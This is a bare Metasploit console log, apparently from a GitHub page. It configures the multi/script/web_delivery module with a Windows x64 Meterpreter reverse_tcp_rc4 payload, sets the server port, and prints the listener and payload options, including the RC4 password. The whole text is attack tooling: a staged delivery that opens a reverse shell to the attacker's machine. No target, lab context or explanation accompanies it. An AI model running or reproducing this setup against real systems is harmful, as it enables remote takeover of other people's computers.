 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf5 exploit(multi/script/web_delivery) > set lhost
lhost =>
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp_rc4):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
RC4PASSWORD msf yes Password to derive RC4 key from
Exploit target:
Id Name
-- ----
0 Python